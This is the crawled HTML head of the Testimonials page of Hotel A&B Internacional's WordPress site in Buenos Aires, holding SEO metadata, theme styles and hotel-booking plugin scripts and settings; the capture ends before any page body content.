

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hotelayb.com/index.php/testimonials/
body_size: 13800
content:
<!DOCTYPE html>
<html dir="ltr" lang="es-AR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://hotelayb.com.ar/xmlrpc.php">
	<title>Testimonials - Hotel A&amp;B Internacional</title>

		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://hotelayb.com.ar/testimonials/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Hotel A&amp;B Internacional - Alojamiento en Buenos Aires" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Testimonials - Hotel A&amp;B Internacional" />
		<meta property="og:url" content="https://hotelayb.com.ar/testimonials/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Testimonials - Hotel A&amp;B Internacional" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hotelayb.com.ar\/testimonials\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hotelayb.com.ar\/#listItem","position":1,"name":"Home","item":"https:\/\/hotelayb.com.ar\/","nextItem":"https:\/\/hotelayb.com.ar\/testimonials\/#listItem"},{"@type":"ListItem","@id":"https:\/\/hotelayb.com.ar\/testimonials\/#listItem","position":2,"name":"Testimonials","previousItem":"https:\/\/hotelayb.com.ar\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/hotelayb.com.ar\/testimonials\/#collectionpage","url":"https:\/\/hotelayb.com.ar\/testimonials\/","name":"Testimonials - Hotel A&B Internacional","inLanguage":"es-AR","isPartOf":{"@id":"https:\/\/hotelayb.com.ar\/#website"},"breadcrumb":{"@id":"https:\/\/hotelayb.com.ar\/testimonials\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/hotelayb.com.ar\/#organization","name":"Hotel A&B Internacional","description":"Alojamiento en Buenos Aires","url":"https:\/\/hotelayb.com.ar\/"},{"@type":"WebSite","@id":"https:\/\/hotelayb.com.ar\/#website","url":"https:\/\/hotelayb.com.ar\/","name":"Hotel A&B Internacional","description":"Alojamiento en Buenos Aires","inLanguage":"es-AR","publisher":{"@id":"https:\/\/hotelayb.com.ar\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" href="https://www.hotelayb.com/index.php/testimonials/" hreflang="es" />
<link rel="alternate" href="https://www.hotelayb.com/index.php/testimonials/" hreflang="en" />
<link rel="alternate" href="https://www.hotelayb.com/index.php/testimonials/" hreflang="pt" />
<link rel='dns-prefetch' href='//hotelayb.com.ar' />
<link rel="alternate" type="application/rss+xml" title="Hotel A&amp;B Internacional &raquo; Feed" href="https://hotelayb.com.ar/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotel A&amp;B Internacional &raquo; RSS de los comentarios" href="https://hotelayb.com.ar/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotel A&amp;B Internacional &raquo; Testimonials Feed" href="https://hotelayb.com.ar/index.php/testimonials/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://hotelayb.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #1ebea5;--wp--preset--color--title: #2a2a2a;--wp--preset--color--sub-title: #666666;--wp--preset--color--border-input: #dddddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hotelayb.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hotelayb.com.ar/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wphb-extra-css-css' href='https://hotelayb.com.ar/wp-content/plugins/wp-hotel-booking/includes/plugins/wp-hotel-booking-extra/assets/css/site.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://hotelayb.com.ar/wp-content/uploads/hummingbird-assets/bf72b2012a455ad43ea231c8968dfb22.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-hotel-booking-css' href='https://hotelayb.com.ar/wp-content/plugins/wp-hotel-booking/assets/css/hotel-booking.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-hotel-booking-review-gallery-css' href='https://hotelayb.com.ar/wp-content/uploads/hummingbird-assets/3b376b76dff846c22d80365b99ac3a48.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-hotel-booking-libaries-style-css' href='https://hotelayb.com.ar/wp-content/plugins/wp-hotel-booking/assets/css/libraries.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-admin-hotel-booking-calendar-v2-css' href='https://hotelayb.com.ar/wp-content/plugins/wp-hotel-booking/assets/css/admin/main.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://hotelayb.com.ar/wp-content/themes/sailing-child/style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sailing-slick-css' href='https://hotelayb.com.ar/wp-content/themes/sailing/assets/css/slick.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://hotelayb.com.ar/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<link rel='stylesheet' id='thim-parent-style-css' href='https://hotelayb.com.ar/wp-content/themes/sailing/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-options-css' href='//hotelayb.com.ar/wp-content/uploads/tc_stylesheets/sailing.1602773132.css?ver=6.6' type='text/css' media='all' />
        <script type="text/javascript">
            var hotel_settings = {
                cart_page_url: 'https://hotelayb.com.ar/?page_id=7',
                checkout_page_url: 'https://hotelayb.com.ar/?page_id=8',
                site_url: 'https://hotelayb.com.ar',
                ajax: 'https://hotelayb.com.ar/wp-admin/admin-ajax.php',
                settings: {"review_rating_required":"0"},
                upload_base_url: 'https://hotelayb.com.ar/wp-content/uploads',
                meta_key: {
                    prefix: '_hb_'
                },
                date_format: 'j F, Y',
                nonce: '4653b740a3',
                timezone: '1768994954',
                min_booking_date: 0,
                wphb_rest_url: 'https://hotelayb.com.ar/index.php/wp-json/',
                is_page_search: 0,
                url_page_search: 'https://hotelayb.com.ar/?page_id=9',
                room_id: 0,
                block_dates:
				[]                ,
                currency: 'USD',
                currency_symbol: '&#36;',
                currency_position: 'left',
                thousands_separator: '.',
                decimals_separator: ',',
                number_decimal: '2',
            }
        </script>
		        <script type="text/javascript">
            var hotel_settings = {
                cart_page_url: 'https://hotelayb.com.ar/?page_id=7',
                checkout_page_url: 'https://hotelayb.com.ar/?page_id=8',
                site_url: 'https://hotelayb.com.ar',
                ajax: 'https://hotelayb.com.ar/wp-admin/admin-ajax.php',
                settings: {"review_rating_required":"0"},
                upload_base_url: 'https://hotelayb.com.ar/wp-content/uploads',
                meta_key: {
                    prefix: '_hb_'
                },
                date_format: 'j F, Y',
                nonce: '4653b740a3',
                timezone: '1768994954',
                min_booking_date: 0,
                wphb_rest_url: 'https://hotelayb.com.ar/index.php/wp-json/',
                is_page_search: 0,
                url_page_search: 'https://hotelayb.com.ar/?page_id=9',
                room_id: 0,
                block_dates:
				[]                ,
                currency: 'USD',
                currency_symbol: '&#36;',
                currency_position: 'left',
                thousands_separator: '.',
                decimals_separator: ',',
                number_decimal: '2',
            }
        </script>
		<script type="text/javascript" src="https://hotelayb.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.3" id="revmin-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Previo","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-includes/js/wp-util.min.js?ver=6.6" id="wp-util-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/uploads/hummingbird-assets/d5e3d03218df290e74f7d312ce4e51f9.js" id="wphb-2-js"></script>
<script type="text/javascript" id="wphb-2-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://hotelayb.com.ar/index.php/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "05207c1462" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://hotelayb.com.ar/wp-admin/admin-ajax.php?action=rest-nonce";

wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/plugins/wp-hotel-booking/includes/libraries/magnific-popup/js/jquery.magnific-popup.min.js?ver=6.6" id="wp-hotel-booking-magnific-popup-js-js"></script>
<script type="text/javascript" id="wp-hotel-booking-js-extra">
/* <![CDATA[ */
var hotel_booking_i18n = {"invalid_email":"Your email address is invalid.","no_payment_method_selected":"Please select your payment method.","confirm_tos":"Please accept our Terms and Conditions.","no_rooms_selected":"Please select at least one the room.","empty_customer_title":"Please select your title.","empty_customer_first_name":"Please enter your first name.","empty_customer_last_name":"Please enter your last name.","empty_customer_address":"Please enter your address.","empty_customer_city":"Please enter your city name.","empty_customer_state":"Please enter your state.","empty_customer_postal_code":"Please enter your postal code.","empty_customer_country":"Please select your country.","empty_customer_phone":"Please enter your phone number.","customer_email_invalid":"Your email is invalid.","customer_email_not_match":"Your email does not match with existing email! Ok to create a new customer information.","empty_check_in_date":"Please select check in date.","empty_check_out_date":"Please select check out date.","check_in_date_must_be_greater":"Check in date must be greater than the current.","check_out_date_must_be_greater":"Check out date must be greater than the check in.","enter_coupon_code":"Please enter coupon code.","review_rating_required":"Please select a rating.","review_content_required":"Please enter a review.","review_author_required":"Please enter your author.","review_email_required":"Please enter your email.","waring":{"room_select":"Please select room number.","try_again":"Please try again!"},"date_time_format":"mm\/dd\/yy","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"date_start":"1","view_cart":"View Cart","cart_url":"https:\/\/hotelayb.com.ar\/?page_id=7&no-cache=6970e2b9d63f6"};
var hotel_booking_i18n = {"invalid_email":"Your email address is invalid.","no_payment_method_selected":"Please select your payment method.","confirm_tos":"Please accept our Terms and Conditions.","no_rooms_selected":"Please select at least one the room.","empty_customer_title":"Please select your title.","empty_customer_first_name":"Please enter your first name.","empty_customer_last_name":"Please enter your last name.","empty_customer_address":"Please enter your address.","empty_customer_city":"Please enter your city name.","empty_customer_state":"Please enter your state.","empty_customer_postal_code":"Please enter your postal code.","empty_customer_country":"Please select your country.","empty_customer_phone":"Please enter your phone number.","customer_email_invalid":"Your email is invalid.","customer_email_not_match":"Your email does not match with existing email! Ok to create a new customer information.","empty_check_in_date":"Please select check in date.","empty_check_out_date":"Please select check out date.","check_in_date_must_be_greater":"Check in date must be greater than the current.","check_out_date_must_be_greater":"Check out date must be greater than the check in.","enter_coupon_code":"Please enter coupon code.","review_rating_required":"Please select a rating.","review_content_required":"Please enter a review.","review_author_required":"Please enter your author.","review_email_required":"Please enter your email.","waring":{"room_select":"Please select room number.","try_again":"Please try again!"},"date_time_format":"mm\/dd\/yy","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"date_start":"1","view_cart":"View Cart","cart_url":"https:\/\/hotelayb.com.ar\/?page_id=7&no-cache=6970e2b9d6aa1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/plugins/wp-hotel-booking/assets/dist/js/frontend/hotel-booking.min.js?ver=3.9.1" id="wp-hotel-booking-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/uploads/hummingbird-assets/07f100a807b1c9915d481037781509f1.js" id="wphb-3-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/plugins/wp-hotel-booking/includes/libraries/owl-carousel/owl.carousel.min.js?ver=6.6" id="wp-hotel-booking-owl-carousel-js"></script>
<script type="text/javascript" id="wphb-4-js-extra">
/* <![CDATA[ */
var Hotel_Booking_Blocked_Days = {"blocked_days":[],"external_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/uploads/hummingbird-assets/5cb8d8a6e325aa88608d5f96c38a24cd.js" id="wphb-4-js"></script>
